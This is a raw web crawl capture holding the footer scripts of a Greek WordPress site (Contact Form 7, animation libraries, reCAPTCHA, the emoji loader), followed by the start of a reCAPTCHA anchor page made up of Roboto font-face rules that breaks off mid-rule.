{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ksyrigos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ksyrigos.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/gsap.min.js?ver=6.9" id="gsap-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/lenis.min.js?ver=6.9" id="lenis-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/ScrollTrigger.min.js?ver=6.9" id="ScrollTrigger-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/glide.min.js?ver=6.9" id="glide-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/SplitText.min.js?ver=6.9" id="SplitText-js"></script>
<script type="text/javascript" id="global-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajaxurl":"https://ksyrigos.gr/wp-admin/admin-ajax.php"};
//# sourceURL=global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/global.bundle.js?ver=6.9" id="global-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/single.bundle.js" id="single-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdBJFcqAAAAACZWxdfKRH81OYbLAf_7bFXzbMEX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdBJFcqAAAAACZWxdfKRH81OYbLAf_7bFXzbMEX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ksyrigos.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ksyrigos.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html> <!-- Footer  -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdBJFcqAAAAACZWxdfKRH81OYbLAf_7bFXzbMEX&co=aHR0cHM6Ly9rc3lyaWdvcy5ncjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=132bix3edor2
body_size: 49579
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
